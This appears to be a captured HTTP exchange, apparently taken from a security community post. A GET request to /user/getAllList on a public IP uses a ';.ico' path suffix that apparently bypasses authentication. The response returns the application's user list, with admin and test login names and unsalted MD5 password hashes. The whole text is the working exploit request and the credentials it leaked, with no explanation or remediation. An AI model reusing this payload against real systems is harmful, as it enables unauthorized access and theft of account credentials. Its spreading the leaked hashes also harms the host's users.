 Pretty Raw Hex \n
1 GET /user/getAllList;.ico HTTP/1.1
2 Host: 39.99.144.130:8000
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
6 Origin: http://39.99.144.130:8000
7 Referer: http://39.99.144.130:8000/login.html
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=5D615445FF2E06119EB990CB3B8EA881;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1707740837;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1707740837
11 Connection: close
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 12 Feb 2024 12:31:10 GMT
4 Connection: close
5 Content-Length: 763
6
7 {"code":200,"data":{"userList":[{"id":63,"username":"季圣华"
,"loginName":"jsh","password":
"e10adc3949ba59abbe56e057f20f883e","position":"",
"department":null,"email":"","phonenum":"","ismanager":1,
"isystem":1,"status":0,"description":"","remark":null,
"tenantId":63},{"id":120,"username":"管理员","loginName":
"admin","password":"e10adc3949ba59abbe56e057f20f883e",
"position":null,"department":null,"email":null,"phonenum":
null,"ismanager":1,"isystem":0,"status":0,"description":
null,"remark":null,"tenantId":null},{"id":131,"username":
"测试用户","loginName":"test123","password":
"e10adc3949ba59abbe56e057f20f883e","position":"",
"department":null,"email":"","phonenum":"","ismanager":1,
"isystem":0,"status":0,"description":"","remark":null,
"tenantId":63}]}}
先知社区